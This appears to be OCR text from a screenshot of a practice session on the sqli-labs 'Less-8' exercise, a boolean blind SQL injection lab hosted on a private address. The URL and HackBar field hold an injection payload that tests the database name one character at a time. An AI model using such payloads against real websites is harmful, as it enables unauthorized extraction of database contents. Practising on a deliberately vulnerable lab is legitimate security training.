 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20substr(database(),1,1)=%27s%27%20--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and substr(database(),1,1)='s' --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win